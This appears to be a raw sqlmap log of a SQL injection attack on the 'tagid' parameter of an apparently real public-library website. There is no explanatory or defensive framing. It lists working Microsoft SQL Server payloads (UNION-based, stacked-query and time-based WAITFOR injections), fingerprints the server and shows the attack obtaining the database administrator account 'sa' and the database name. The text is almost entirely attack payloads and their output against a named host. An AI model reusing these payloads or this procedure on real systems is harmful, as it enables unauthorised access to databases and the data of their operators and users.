 Title: Generic UNION query (NULL) - 7 columns
Payload: tagid=04%' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)
+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(84)+CHAR(107)+CHAR(110)+CHAR(117)+CHAR(67)+C
HAR(65)+CHAR(113)+CHAR(103)+CHAR(86)+CHAR(84)+CHAR(113)+CHAR(107)+CHAR(106)+CHAR
(122)+CHAR(113),NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tagid=04%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tagid=04%' WAITFOR DELAY '0:0:5'--
---
[23:16:48] [INFO] testing Microsoft SQL Server
[23:16:48] [INFO] confirming Microsoft SQL Server
[23:16:48] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http://www.wflib.com:8090/wsbgt/GenericErrorPage.h
tm'. Do you want to follow? [Y/n] n
[23:16:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:16:51] [INFO] fetching current user
[23:16:51] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[23:16:51] [INFO] fetching current database
current database:    'PublicLibrary'
[23:16:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 23:16:52